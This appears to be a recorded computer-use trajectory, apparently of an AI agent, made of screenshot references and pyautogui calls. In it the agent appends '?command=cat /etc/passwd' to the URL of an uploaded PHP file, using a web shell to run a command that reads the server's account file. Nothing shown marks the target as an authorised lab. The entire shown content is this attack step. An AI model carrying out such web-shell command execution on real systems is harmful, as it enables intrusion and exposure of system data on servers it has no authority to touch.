
# Append '?command=cat /etc/passwd' to the uploaded PHP file's URL.
pyautogui.click(583, 124)

pyautogui.write('?c')

pyautogui.write('ommand=')

pyautogui.write('cat /etc/pa')

pyautogui.write('sswd')
pyautogui.press('Return')
